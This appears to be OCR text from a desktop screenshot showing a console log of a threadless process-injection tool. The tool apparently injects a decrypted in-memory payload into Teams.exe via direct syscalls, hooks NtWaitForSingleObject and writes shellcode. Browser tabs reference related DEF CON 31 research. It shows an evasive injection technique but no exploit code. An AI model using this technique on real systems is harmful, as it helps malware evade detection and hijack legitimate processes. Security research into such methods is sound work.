 GitHub - S3cur3Th1sSh1t
ThreadlessInject/Threadle
Needles Without the Thr
Conferences/Defcon31/P
API Monitor: Spy on API
Select Command Prompt
[*] GetSyscallStub NtReadVirtualMemory: 1
[*] Setting page protection
[*] Done
Checking: Teams.exe
[*] Target Process: 1164
[*] NtOpenProcess: 0
[*] NtAllocateVirtualMemory: 0
[*] Key length not a multiple of KeySize: 16
[*] Length: 34
[*] Padding Key with null bytes
[*] New Length: 32
[!] Decrypting Payload for execution in memory...
[*] NtWriteVirtualMemory: 0
\-- bytes written: 98303
[*] NtProtectVirtualMemory: 0
[+] Permissions changed to PAGE_EXECUTE_READ
[*] Found address of NtWaitForSingleObject at 00007FFEF704C020
[+] Saving the instruction of the hooked function: 00007ffef704c020
[+] Read memory success 00007ffef704c020
[+] Read memory success 00007ffef704c028
[+] Protect memory success, 00007ffef704c000
[+] Allocate memory success 0000023f7c360000
[+] Write memory success 0000023f7c360000
[+] Protect memory success 0000023f7c360000
[+] Hook shellcode written at : 0000023f7c360000
[+] Write memory for the hook success
[-] Waiting 10 seconds for the hook to be called...
[+] Checking if the hook has been called, 00007ffef704c020
[+] Read memory for the hook success
[+] Hook called ! Releasing artifacts
[-] Free memory failed 0000023f7c360000
C0000005
[+] Protect memory success
[+] Threadless thread created successfully
c:\dontscan\Packer\NimSyscallPacker>_
174 }
175
176 if (showHelp)
177 {
178 optionSet.WriteOptionDescriptions(Console.Out);
179 return;
180 }
181
182 }
183 catch (Exception e)
184 {
185 Console.WriteLine($"[!] Failed to parse arguments: {e.Message}");
Activate Windows
Go to Settings to activate Windows.
Document
rch
64
ENG
DE
12:56 PM
10/10/2023